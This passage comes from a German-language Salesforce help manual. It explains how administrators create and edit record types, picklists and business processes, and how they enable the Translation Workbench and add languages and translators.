**•** Wenn Ihre Online-Hilfe-Datei mit dem Webbrowser auf den mobilen Geräten Ihrer Benutzer kompatibel ist, können Sie Salesforce kontaktieren, um einen benutzerdefinierten URL für die Online-Hilfe in mobilen Salesforce Classic-Anwendung zu aktivieren. Wenn Sie einen URL für die Mobile-Hilfe aktivieren, wird über den Link **Hilfe** in der Mobile-Anwendung der benutzerdefinierte Hilfe-URL aufgerufen und nicht die Online-Hilfe für die mobile Salesforce Classic-Anwendung. Stellen Sie keine benutzerdefinierte Mobile-Hilfe bereit, ohne sie zuvor sorgfältig auf allen von Ihren Benutzern verwendeten Gerätemodellen getestet zu haben. Selbst wenn alle Ihre Benutzer den gleichen Typ eines mobilen Geräts verwenden, kann die Benutzererfahrung stark variieren, je nachdem, welche Betriebssystemversion auf dem Gerät installiert ist.

# <span id="page-4301-0"></span>Verwenden von Datensatztypen

## **Datensatztypen**

Sie können Geschäftsprozesse, Auswahllistenwerte und Seitenlayouts für mehrere Gruppen von Benutzern anpassen.

Mit Datensatztypen können Sie verschiedene Geschäftsprozesse, Auswahllistenwerte und Seitenlayouts für verschiedene Benutzer anbieten. Sie können Datensatztypen für verschiedene Zwecke erstellen, beispielsweise für:

- **•** Opportunities, um zwischen regulären Vertriebsgeschäften und Ihren Einsätzen im Bereich Professional Services unterscheiden und dafür jeweils verschiedene Auswahllistenwerte anbieten zu können.
- **•** Kundenvorgänge, um jeweils unterschiedliche Seitenlayouts für Kundensupportvorgänge und Rechnungsvorgänge anzuzeigen.

### SIEHE AUCH:

[Anzeigen und Bearbeiten von Datensatztypen](#page-4306-0) [Erstellen von Datensatztypen](#page-4303-0) [Wie wird der Zugriff auf Datensatztypen angegeben?](#page-607-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von Datensatztypen:

## <span id="page-4302-0"></span>Überlegungen zum Erstellen und Aktualisieren von Datensatztypen

Beachten Sie vor dem Erstellen und Aktualisieren von Datensatztypen einige wichtige Hinweise.

- **•** Vor dem Erstellen von Datensatztypen sollten Sie alle mögliche Werte für Datensatztypen in Ihre Masterliste für Auswahllisten aufnehmen. Die Masterauswahlliste ist eine vollständige Liste der Auswahllistenwerte, die in beliebigen Datensatztypen verwendet werden können.
- **•** Die Masterauswahlliste ist von allen Datensatztypen und Geschäftsprozessen unabhängig. Wenn Sie der Masterauswahlliste einen Auswahllistenwert hinzufügen, müssen Sie den neuen Wert manuell in die entsprechenden Datensatztypen einschließen. Wenn Sie einen Auswahllistenwert aus der Masterauswahlliste entfernen, ist er beim Erstellen neuer Datensätze nicht mehr verfügbar. Datensätze, die diesem Wert bereits zugewiesen sind, bleiben jedoch unverändert.
- **•** Die folgenden Spezialauswahlfelder sind nicht für Datensatztypen verfügbar, da sie exklusiv für Vertriebs-, Lead-, Support- und Lösungsprozesse verwendet werden:
	- **–** Opportunity-Phase
	- **–** Kundenvorgangs-Status
	- **–** Lösungs-Status
	- **–** Leadstatus

Sie können diese Felder verwenden, um unterschiedliche Auswahllistenwerte für unterschiedliche Datensatztypen bereitzustellen, indem Sie jedem Datensatztyp einen anderen Prozess zuweisen.

- **•** Beim Umbenennen eines Datensatztyps ändert sich die darin enthaltene Werteliste nicht.
- **•** Personenaccounts sind Accountdatensätze, denen eine besondere Art von Datensatztyp zugewiesen wurde. Diese Datensatztypen werden als Datensatztypen für Personenaccounts bezeichnet. Bei Datensatztypen für Personenaccounts können Kontaktfelder im Account verfügbar sein und der Account kann in vielen Situationen so verwendet werden, als ob es sich dabei um einen Kontakt handle. Ein Standarddatensatztyp für Personenaccounts mit der Bezeichnung "Personenaccount" wird automatisch erstellt, wenn Personenaccounts für Ihre Organisation aktiviert sind. Sie können den Namen dieses Datensatztyps ändern und weitere Datensatztypen für Personenaccounts erstellen.
- **•** Sie können einen Datensatztyp nicht deaktivieren, wenn er von einer E-Mail-Weiterleitungsadresse für die E-Mail-Vorgangserfassung oder die On-Demand E-Mail-Vorgangserfassung verwendet wird.
- **•** Um Datensatztypen für Kampagnenmitglieder zu erstellen, wechseln Sie in den Objektverwaltungseinstellungen für Kampagnenmitglieder zu "Datensatztypen".

Datensatztypen können Kampagnenmitgliedern nur über das Feld Kampagnenmitgliedstyp bei neuen bzw. bestehenden Kampagnen zugewiesen werden. Um Kampagnenmitgliedern Datensatztypen zuzuweisen, fügen Sie das Feld Kampagnenmitgliedstyp zum Seitenlayout der Kampagne hinzu. Sie müssen über die Benutzerberechtigung Marketingbenutzer verfügen, um den Typ des Kampagnenmitglieds zu ändern. Außerdem können Sie ein schreibgeschütztes Feld Kampagnenmitgliedstyp zum Seitenlayout für Kampagnenmitglieder hinzufügen.

- **•** Folgende Auswahllisten für Kampagnenmitglieder stehen für Datensatztypen nicht zur Verfügung:
	- **–** Status
	- **–** Anrede
	- **–** Leadquelle
- **•** Salesforce empfiehlt, nicht mehr als 200 Datensatztypen zu erstellen. Es gibt zwar keine Obergrenzen, die Organisationen können jedoch bei mehr als 200 Datensatztypen Schwierigkeiten bei deren Verwaltung haben.
- **•** Beim Löschen eines Datensatztyps wird auch der zugehörige Vertriebspfad gelöscht.

Wenn Benutzer Datensätze konvertieren, duplizieren oder erstellen, gelten die folgenden speziellen Erwägungen.

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Wenn ein Benutzer einen Lead konvertiert, verwenden die neuen Account-, Kontakt- und Opportunity-Datensätze automatisch den Standarddatensatztyp für den Inhaber der neuen Datensätze.
- **•** Wenn ein Benutzer einen Datensatz dupliziert, weist der neue Datensatz den Datensatztyp des duplizierten Datensatzes auf. Wenn der Datensatztyp des duplizierten Datensatzes im Profil des Benutzers nicht zur Verfügung steht, übernimmt der neue Datensatz den Standarddatensatztyp des Benutzers.
- **•** Wenn ein Benutzer einen neuen Kundenvorgang oder Lead erstellt und Zuordnungsregeln anwendet, kann der neue Datensatz den Standarddatensatztyp des Erstellers beibehalten oder den Datensatztyp des Empfängers übernehmen, je nachdem, welche Kundenvorgangs- und Leadeinstellungen vom Administrator angegeben wurden.

### SIEHE AUCH:

[Datensatztypen](#page-4301-0) [Erstellen von Datensatztypen](#page-4303-0) [Anzeigen und Bearbeiten von Datensatztypen](#page-4306-0)

# <span id="page-4303-0"></span>Erstellen von Datensatztypen

- Tipp: Vor dem Erstellen von Datensatztypen sollten Sie alle mögliche Werte für Datensatztypen in Ihre Masterliste für Auswahllisten aufnehmen. Die Masterauswahlliste ist eine vollständige Liste der Auswahllistenwerte, die in beliebigen Datensatztypen verwendet werden können.
- **1.** Wechseln Sie in den Verwaltungseinstellungen für das entsprechende Objekt zu "Datensatztypen".
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie in der Dropdownliste Vorhandener Datensatztyp die Option Master, um alle verfügbaren Auswahllistenwerte zu kopieren, oder wählen Sie einen bestehenden Datensatztyp aus, um dessen Auswahllistenwerte zu duplizieren.
	- Anmerkung: Wenn Sie einen neuen Datensatztyp erstellen, ohne einen bestehenden zu duplizieren, enthält der neue Datensatztyp automatisch die Masterauswahllistenwerte für standardmäßige und benutzerdefinierte Auswahllisten. Sie können dann die Auswahllistenwerte für den Datensatztyp anpassen.
- **4.** Geben Sie unter Bezeichnung für Datensatztyp einen Wert ein, der innerhalb des Objekts eindeutig ist.
- **5.** Geben Sie im Feld Datensatztypname einen Namen ein. Der Datensatztypname verweist bei Verwendung der Web Services-API auf die Komponente und verhindert Namenskonflikte bei der Paketinstallation in verwalteten Paketen.
- **6.** Wählen Sie für die Datensatztypen "Opportunity", "Kundenvorgang", "Lead" und "Lösung" einen Geschäftsprozess, der mit dem Datensatztyp verknüpft werden soll.
- **7.** Geben Sie eine Beschreibung ein.
- 8. Aktivieren Sie das Kontrollkästchen Aktiv, um den Datensatztyp zu aktivieren.
- **9.** Aktivieren Sie Für Profil aktivieren neben einem Profil, um den Datensatztyp Benutzern mit diesem Profil zur Verfügung zu stellen. Verwenden Sie das Kontrollkästchen in der Kopfzeile, um ihn für alle Profile zu aktivieren.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von Datensatztypen:

10. Wählen Sie für aktivierte Profile Standard aus, um sie zum Standarddatensatztyp für Benutzer dieses Profils zu machen. Verwenden Sie das Kontrollkästchen in der Kopfzeile, um den Standard für alle Profile festzulegen.

### **11.** Klicken Sie auf **Weiter**.

- **12.** Wählen Sie eine Option für das Seitenlayout, um festzulegen, welches Seitenlayout für Datensätze mit diesem Datensatztyp angezeigt werden soll:
	- **•** Wenn für alle Profile dasselbe Seitenlayout verwendet werden soll, aktivieren Sie Gleiches Layout auf alle Profile anwenden und wählen Sie das gewünschte Seitenlayout in der Dropdownliste aus.
	- **•** Wenn Sie je nach Benutzerprofil unterschiedliche Seitenlayouts verwenden möchten, aktivieren Sie Unterschiedliche Layouts auf die einzelnen Profile anwenden und wählen Sie für jedes Profil ein Seitenlayout aus.
- **13.** Klicken Sie auf **Speichern**, um die Werte der standardmäßigen und benutzerdefinierten Auswahllisten zu bearbeiten, die für den Datensatztyp verfügbar sind, oder klicken Sie auf **Speichern und neu**, um einen weiteren Datensatztyp zu erstellen.

SIEHE AUCH: [Datensatztypen](#page-4301-0) [Anzeigen und Bearbeiten von Datensatztypen](#page-4306-0) [Überlegungen zum Erstellen und Aktualisieren von Datensatztypen](#page-4302-0)

## <span id="page-4304-0"></span>Bearbeiten von Auswahllisten für Datensatztypen und Geschäftsprozesse

Passen Sie die Werte in Auswahllisten für Datensatztypen oder Geschäftsprozessen anhand der individuellen Anforderungen Ihrer Organisation an.

- **1.** Wählen Sie einen Datensatztyp oder Geschäftsprozess aus und klicken Sie neben dem Auswahllistenfeld auf **Bearbeiten**, um dessen Werte zu ändern.
- **2.** Fügen Sie bei Bedarf Werte hinzu oder entfernen Sie sie. Benutzer können beim Erstellen oder Bearbeiten von Datensätzen aus diesen Werten auswählen.
- **3.** Sie können optional auch einen Standard-Auswahllistenwert auswählen. Einige Auswahllisten erfordern einen Standardwert. Der Standardwert in einem abhängigen Feld wird ignoriert.
- **4.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Benutzerdefinierte Felder](#page-4378-0) [Überlegungen beim Erstellen von Auswahllisten](#page-4305-0) **AUSGABEN** 

Verfügbarkeit: Salesforce Classic und Lightning Experience

Datensatztypen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Geschäftsprozesse sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von Datensatztypen:

**•** "Anwendung anpassen"

Erstellen oder Ändern von Geschäftsprozessen:

# <span id="page-4305-0"></span>Überlegungen beim Erstellen von Auswahllisten

Beachten Sie diese Überlegungen, wenn Sie Auswahllistenwerte für Datensatztypen oder Geschäftsprozesse bearbeiten. Aktualisieren Sie beispielsweise nach dem Erstellen einer Auswahlliste die entsprechenden Seitenlayouts so, dass Benutzer auf die Auswahlliste zugreifen können.

- **•** Die Masterauswahlliste ist von allen Datensatztypen und Geschäftsprozessen unabhängig. Wenn Sie der Masterauswahlliste einen Auswahllistenwert hinzufügen, müssen Sie den neuen Wert manuell in die entsprechenden Datensatztypen einschließen. Wenn Sie einen Auswahllistenwert aus der Masterauswahlliste entfernen, ist er beim Erstellen neuer Datensätze nicht mehr verfügbar. Datensätze, die diesem Wert bereits zugewiesen sind, bleiben jedoch unverändert.
- **•** Beim Umbenennen eines Datensatztyps ändert sich die darin enthaltene Werteliste nicht.
- **•** Die folgenden Spezialauswahlfelder sind nicht für Datensatztypen verfügbar, da sie exklusiv für Vertriebs-, Lead-, Support- und Lösungsprozesse verwendet werden:
	- **–** Opportunity-Phase
	- **–** Kundenvorgangs-Status
	- **–** Lösungs-Status
	- **–** Leadstatus

Sie können diese Felder verwenden, um unterschiedliche Auswahllistenwerte für unterschiedliche Datensatztypen bereitzustellen, indem Sie jedem Datensatztyp einen anderen Prozess zuweisen.

- **•** Folgende Auswahllisten für Kampagnenmitglieder stehen für Datensatztypen nicht zur Verfügung:
	- **–** Status
	- **–** Anrede
	- **–** Leadquelle
- **•** Um das Feld auf Datensatzdetail- und Bearbeitungsseiten anzuzeigen, fügen Sie das Feld Datensatztyp Ihren Seitenlayouts hinzu. Ein Benutzer kann mit mehreren Datensatztypen verbunden sein. Beispielsweise können einem Benutzer, der Marketingkampagnen für US-amerikanische und europäische Unternehmensbereiche erstellt, beim Erstellen neuer Kampagnen sowohl US-amerikanische als auch europäische Datensatztypen zur Verfügung stehen.

Datensatztypen können Kampagnenmitgliedern nur über das Feld Kampagnenmitgliedstyp bei neuen bzw. bestehenden Kampagnen zugewiesen werden. Um Kampagnenmitgliedern Datensatztypen zuzuweisen, fügen Sie das Feld Kampagnenmitgliedstyp zum Seitenlayout der Kampagne hinzu. Sie müssen über die Benutzerberechtigung Marketingbenutzer verfügen, um den Typ des Kampagnenmitglieds zu ändern. Außerdem können Sie ein schreibgeschütztes Feld Kampagnenmitgliedstyp zum Seitenlayout für Kampagnenmitglieder hinzufügen.

SIEHE AUCH:

[Bearbeiten von Auswahllisten für Datensatztypen und Geschäftsprozesse](#page-4304-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Datensatztypen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Geschäftsprozesse sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## <span id="page-4306-0"></span>Anzeigen und Bearbeiten von Datensatztypen

Wechseln Sie zum Anzegien einer Liste von Datensatztypen in den Verwaltungseinstellungen für ein Objekt zu "Datensatztypen".

- **•** Klicken Sie auf **Neu**, um einen neuen Datensatztyp zu erstellen.
- **•** Klicken Sie auf **Bearbeiten**, um den Namen eines Datensatztyps zu ändern. Sie können den Datensatztyp auch deaktivieren, indem Sie das Häkchen aus dem Kontrollkästchen Aktiv entfernen. Durch das Deaktivieren eines Datensatztyps wird dieser nicht aus Benutzerprofilen oder Berechtigungssätzen entfernt.
	- Anmerkung: Suchen Sie beim Erstellen oder Bearbeiten von Datensatztypen für Accounts, Opportunities, Kundenvorgänge, Kontakte oder benutzerdefinierte Objekte nach kriterienbasierten Freigaberegeln, die als Kriterien vorhandene Datensatztypen verwenden. Eine Änderung des Datensatztyps kann sich auf die Anzahl der Datensätze auswirken, die von der Regel freigegeben werden. Beispiel: Sie verfügen über einen Datensatztyp mit der Bezeichnung "Service" und erstellen eine kriterienbasierte Freigaberegel, die alle Datensätze vom Typ "Service" für Ihr Serviceteam freigibt. Wenn Sie einen anderen Datensatztyp mit der Bezeichnung "Support" erstellen und die Datensätze dieses Typs für Ihr Serviceteam freigeben möchten, müssen Sie die Freigaberegel aktualisieren, sodass Sie in den Kriterien den Datensatztyp "Support" beinhaltet.
- **•** Mit **Entf** wird ein inaktiver Datensatztyp gelöscht und zugehörige Datensätze werden einem anderen Datensatztyp zugewiesen. Wenn das Datensatztypfeld für Datensätze, die mit dem gelöschten Datensatztyp verknüpft sind, leer bleiben soll, wählen Sie Keine aus.
	- Anmerkung: Durch das Löschen von Kampagnenmitglieder-Datensatztypen wird das Feld Kampagnenmitgliedstyp in Kampagnen- und Kampagnenmitgliedsdatensätzen aktualisiert.
- **•** Klicken Sie auf den Namen eines Datensatztyps, um die damit verknüpften Auswahllisten zu bearbeiten.
- **•** Klicken Sie auf **Seitenlayoutzuordnung**, um die Seitenlayouts festzulegen, die Benutzer je nach Profil und Datensatztyp anzeigen können.

Anmerkung: Ein Datensatztyp für ein Objekt kann nicht bearbeitet oder gelöscht werden, wenn das betreffende Objekt in Apex referenziert wird.

### SIEHE AUCH:

[Datensatztypen](#page-4301-0)

[Zuweisen von Seitenlayouts](#page-4268-0)

[Erstellen von Datensatztypen](#page-4303-0)

[Überlegungen zum Erstellen und Aktualisieren von Datensatztypen](#page-4302-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Datensatztypen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Geschäftsprozesse sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

So können Sie Setup-Seiten für den Datensatztyp anzeigen:

**•** "Setup und Konfiguration anzeigen"

Erstellen oder Ändern von Datensatztypen:

## Verwalten von mehreren Geschäftsprozessen

Verwenden Sie mehrere Geschäftsprozesse, um verschiedene Auswahllistenwerte für Benutzer basierend auf deren Profil anzuzeigen. Mit mehreren Geschäftsprozessen können Sie Vertriebs-, Unterstützungs- und Leadlebenszyklen verfolgen.

#### **Vertriebsprozesse**

Erstellen Sie verschiedene Vertriebsprozesse, die einige oder alle für das Opportunityfeld Phase verfügbaren Auswahllistenwerte enthalten.

#### **Leadprozesse**

Erstellen Sie verschiedene Leadprozesse, die einige oder alle für das Feld Leadstatus verfügbaren Auswahllistenwerte enthalten.

#### **Unterstützungsprozesse**

Erstellen Sie verschiedene Unterstützungsprozesse, die einige oder alle für das Kundenvorgangsfeld Status verfügbaren Auswahllistenwerte enthalten.

#### **Lösungsprozesse**

Erstellen Sie verschiedene Lösungsprozesse, die einige oder alle für das Feld Status verfügbaren Auswahllistenwerte enthalten.

Nachdem Sie einen Vertriebs-, Support-, Lead- oder Lösungsprozess erstellt haben, weisen Sie den Prozess einem Datensatztyp zu. Der Datensatztyp bestimmt die Benutzerprofile, die mit dem Geschäftsprozess verknüpft sind.

Um eine Liste der Geschäftsprozesse anzuzeigen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Prozesse* ein und wählen Sie dann den entsprechenden Link aus.

- **•** Klicken Sie zum Erstellen eines neuen Geschäftsprozesses auf **Neu**.
- **•** Klicken Sie auf **Bearbeiten**, um den Namen eines Geschäftsprozesses zu bearbeiten bzw. diesen zu deaktivieren.
- **•** Klicken Sie auf **Entf**, um einen nicht verwendeten Geschäftsprozess zu löschen.
- **•** Klicken Sie auf den Namen des Geschäftsprozesses, um die mit ihm verbundenen Auswahllistenwerte zu bearbeiten.

#### SIEHE AUCH:

[Bearbeiten von Auswahllisten für Datensatztypen und Geschäftsprozesse](#page-4304-0)

## Erstellen von mehreren Geschäftsprozessen

Führen Sie die folgenden Schritte durch, um Vertriebs-, Support-, Lead- und Lösungsprozesse zu erstellen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Prozesse* ein und wählen Sie dann den entsprechenden Link aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie einen vorhandenen Prozess, um dessen Auswahllistenwerte in den neuen Prozess zu kopieren. Wählen Sie Master, um alle verfügbaren Auswahllistenwerte zu kopieren.
- **4.** Geben Sie einen Namen und eine Beschreibung für den neuen Prozess ein. Der Name muss innerhalb der Registerkarte eindeutig sein.
- **5.** Klicken Sie auf **Speichern**.

Alle in der Auswahlliste verfügbaren Werte werden angezeigt. Wählen Sie die Werte, die im neuen Geschäftsprozess enthalten sein sollen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von Geschäftsprozessen:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von Geschäftsprozessen:

Als Nächstes fügen Sie den neuen Geschäftsprozess zu einem Datensatztyp hinzu und stellen den Datensatztyp den Benutzern basierend auf ihrem jeweiligen Profil zur Verfügung.

# Übersetzungsworkbench

Wenn in Ihrer Organisation mehrere Sprachen aktiviert sind, verwenden Sie die Übersetzungsworkbench zum Verwalten Ihrer übersetzten Bezeichnungen in Ihrer Organisation. Sie können übersetzte Werte für jede von Salesforce unterstützte Sprache verwalten.

Anmerkung: Standardobjekte sind in der Übersetzungsworkbench nicht verfügbar. Verwenden Sie zum Übersetzen von Standardobjekten die Oberfläche zum Umbenennen von Registerkarten und Bezeichnungen.

Wenn eine benutzerdefinierte Komponente über keinen übersetzten Wert verfügt, verwendet die Komponente die Standardsprache der Organisation. Wenn Sie eine Sprache deaktivieren, stehen alle Übersetzungen für diese Sprache weiterhin in der Übersetzungsworkbench zur Verfügung. Benutzern mit dieser Sprache werden jedoch die standardmäßigen Sprachwerte der Organisation angezeigt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Übersetzungsworkbench steht für Organisationen mit nur einer Sprache nicht zur Verfügung. Wenn Sie nicht sicher sind, ob es sich bei Ihrer Organisation um eine Organisation mit nur einer Sprache oder eine Organisation mit mehreren Sprachen handelt, wenden Sie sich an Salesforce.

Die Aktivierung der Übersetzungsworkbench bewirkt die folgenden Änderungen an Ihrer Salesforce-Organisation:

- **•** Sie müssen Auswahllistenwerte individuell bearbeiten. Auswahllistenwerte können nicht per Massenvorgang bearbeitet werden. Das Hinzufügen neuer Werte per Massenvorgang ist jedoch nach wie vor möglich.
- **•** Werden Auswahllistenwerte alphabetisch sortiert, erfolgt diese alphabetische Sortierung gemäß der Standardsprache der Organisation.
- **•** Berichte weisen im Fenster "Filter" des Berichtsgenerators die Dropdownliste "Filtersprache" auf. Durch Auswahl einer Sprache werden übersetzte Zeichenfolgen für Filterkriterien gefiltert, bei denen der Operator beginnt mit, enthält oder enthält nicht verwendet wird.
- **•** Importdateien weisen ein Dropdown-Menü mit dem Namen "Sprache" auf und sämtliche Datensätze und Werte innerhalb der jeweiligen Importdatei müssen in der ausgewählten Sprache vorliegen.
- **•** "Online-Lead-Erfassung" und "Online-Vorgangserfassung" weisen vor Generierung der HTML eine Dropdown-Liste mit dem Namen "Sprache" auf.

### [Aktivieren und Deaktivieren der Übersetzungsworkbench](#page-4309-0)

Mithilfe der Übersetzungsworkbench können Sie Sprachen angeben, die Sie übersetzen möchten, Übersetzer bestimmten Sprachen zuweisen, Übersetzungen für Anpassungen erstellen, die Sie an Ihrer Salesforce-Organisation vorgenommen haben, sowie Bezeichnungen und Übersetzungen für verwaltete Pakete durch Überschreiben außer Kraft setzen. Von Werten in benutzerdefinierten Auswahllisten bis zu benutzerdefinierten Feldern kann alles übersetzt werden. So haben Ihre Benutzer auf der ganzen Welt die Möglichkeit, Salesforce in ihrer jeweiligen Muttersprache zu nutzen.

### [Hinzufügen von übersetzten Sprachen und Übersetzern](#page-4310-0)

Sie können unterstützte Sprachen hinzufügen, Sprachen aktivieren oder deaktivieren, Übersetzer für einzelne Sprachen zuweisen und übersetzte Begriffe für Anpassungen eingeben, die Sie in der Standardsprache der Organisation vorgenommen haben.

### [Übersetzen von Begriffen](#page-4311-0)

### [Überschreiben von Übersetzungen in verwalteten Paketen](#page-4311-1)

Obwohl Bezeichnungen oder Übersetzungen in einem verwalteten Paket nicht bearbeitet werden können, da diese vom Entwickler gesteuert werden, können Sie sie mit der Übersetzungsworkbench überschreiben. Überschreiben Sie beispielsweise ein benutzerdefiniertes Feld in einem Paket.

#### [Übersetzbare Anpassungen](#page-4312-0)

Sie können nur bestimmte Komponenten übersetzen.

#### [Übersetzungsdateien](#page-4313-0)

Salesforce bietet verschiedene Dateitypen zur Übersetzung von Anpassungsbezeichnungen und zur Prüfung von Übersetzungen.

#### [Überlegungen zum Aktualisieren übersetzter Begriffe](#page-4316-0)

Die Übersetzer sind dafür verantwortlich, die übersetzten Begriffe aktuell zu halten. Wenn sich übersetzte Komponenten ändern, wird der übersetzte Wert als Veraltet markiert.

#### [Exportieren von Übersetzungsdateien](#page-4317-0)

Erstellen Sie Dateien, welche die übersetzbaren Metadaten wie benutzerdefinierte Felder, Berichtstypen und Auswahllistenwerte Ihrer Organisation enthalten. Senden Sie diese Dateien an Ihre externen Übersetzer oder die Übersetzungsagentur, um Stapelübersetzungen vornehmen zu lassen, und verwenden Sie anschließend die**Import**-Funktion, um Ihre Bezeichnungen zu aktualisieren.

#### [Importieren von übersetzten Dateien](#page-4318-0)

Importieren und aktualisieren Sie die Übersetzungen für die Metadaten wie benutzerdefinierte Felder Ihrer Organisation, Berichtstypen und Auswahllistenwerte. Die Originaldateien werden für gewöhnlich aus Salesforce exportiert, anschließend an Ihre externen Übersetzer oder die Übersetzungsagentur gesendet, damit Stapelübersetzungsaktivitäten vorgenommen werden können, und schließlich für den Import an Sie zurückgesendet.

#### [Allgemeine Fehler beim Exportieren und Importieren von Übersetzungsdateien](#page-4319-0)

Beheben Sie Probleme, die beim Exportieren und Importieren von Dateien in der Übersetzungsworkbench auftreten können.

#### <span id="page-4309-0"></span>[Bewährte Vorgehensweisen für die Übersetzungsworkbench](#page-4321-0)

Beachten Sie diese Tipps, damit die Übersetzungsworkbench möglichst effektiv ist.

## Aktivieren und Deaktivieren der Übersetzungsworkbench

Mithilfe der Übersetzungsworkbench können Sie Sprachen angeben, die Sie übersetzen möchten, Übersetzer bestimmten Sprachen zuweisen, Übersetzungen für Anpassungen erstellen, die Sie an Ihrer Salesforce-Organisation vorgenommen haben, sowie Bezeichnungen und Übersetzungen für verwaltete Pakete durch Überschreiben außer Kraft setzen. Von Werten in benutzerdefinierten Auswahllisten bis zu benutzerdefinierten Feldern kann alles übersetzt werden. So haben Ihre Benutzer auf der ganzen Welt die Möglichkeit, Salesforce in ihrer jeweiligen Muttersprache zu nutzen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Übersetzungseinstellungen* ein und wählen Sie dann **Übersetzungseinstellungen** aus.
- **2.** Klicken Sie auf der Begrüßungsseite auf **Aktivieren**.

Anmerkung: Die Berechtigung "Übersetzung verwalten" ist im Systemadministratorprofil standardmäßig aktiviert.

Wenn Sie die Übersetzungsworkbench deaktivieren möchten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Übersetzungseinstellungen* ein und wählen Sie **Übersetzungseinstellungen** und dann **Deaktivieren** aus.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Anmerkung: In einer Developer-Organisation mit einem verwalteten Paket, das Übersetzungen enthält, kann die Übersetzungsworkbench im Anschluss an die erstmalige Aktivierung nicht mehr deaktiviert werden.

#### SIEHE AUCH:

[Überlegungen zum Aktualisieren übersetzter Begriffe](#page-4316-0)

## <span id="page-4310-0"></span>Hinzufügen von übersetzten Sprachen und Übersetzern

Sie können unterstützte Sprachen hinzufügen, Sprachen aktivieren oder deaktivieren, Übersetzer für einzelne Sprachen zuweisen und übersetzte Begriffe für Anpassungen eingeben, die Sie in der Standardsprache der Organisation vorgenommen haben.

- Anmerkung: Die Berechtigung "Übersetzung verwalten" ist im Systemadministratorprofil standardmäßig aktiviert.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Übersetzungseinstellungen* ein und wählen Sie dann **Übersetzungseinstellungen** aus.
- **2.** Klicken Sie auf **Neu**, um eine neue Sprache zu aktivieren, oder auf **Bearbeiten**, um eine bestehende unterstützte Sprache zu ändern.
- **3.** Wenn Sie eine neue Sprache hinzufügen, wählen Sie eine Sprache aus.
- **4.** Um die eingegebenen Übersetzungen für Ihre Benutzer verfügbar zu machen, wählen Sie die Option Aktiv. Die Benutzer können ihre persönliche Sprache jederzeit ändern, unabhängig davon, ob sie in der Übersetzungsworkbench aktiv ist oder nicht. Durch die Auswahl von Aktiv stehen die Übersetzungen den Benutzern in dieser Sprache zur Verfügung.
	- Tipp: Sie sollten eine Sprache erst dann auf "Aktiv" setzen, wenn die Übersetzer alle Werte übersetzt haben.
- **5.** Um Übersetzer für die betreffende Sprache zuzuweisen, wählen Sie sie aus der Liste "Verfügbar" aus und klicken Sie auf **Hinzufügen**. Wenn das Mitglied, das hinzugefügt werden soll, nicht angezeigt wird, geben Sie Stichwörter in das Suchfeld ein und klicken Sie dann auf **Suchen**.

Wichtig: Sorgen Sie dafür, dass alle Übersetzer über die Berechtigung "Setup und Konfiguration anzeigen" verfügen, damit sie mit der Übersetzungsarbeit beginnen können. Benutzer können nur Sprachen übersetzen, denen sie zugewiesen wurden.

**6.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Aktivieren und Deaktivieren der Übersetzungsworkbench](#page-4309-0) [Übersetzen von Begriffen](#page-4311-0) [Überlegungen zum Aktualisieren übersetzter Begriffe](#page-4316-0)



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Hinzufügen bzw. Bearbeiten von Sprachen:

**•** "Übersetzung verwalten"

Zuweisen von Übersetzern:

**•** "Übersetzung verwalten"

# <span id="page-4311-0"></span>Übersetzen von Begriffen

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Übersetzen* ein und wählen Sie dann **Übersetzen** aus.
- **2.** Wählen Sie die Sprache aus, in die übersetzt wird.
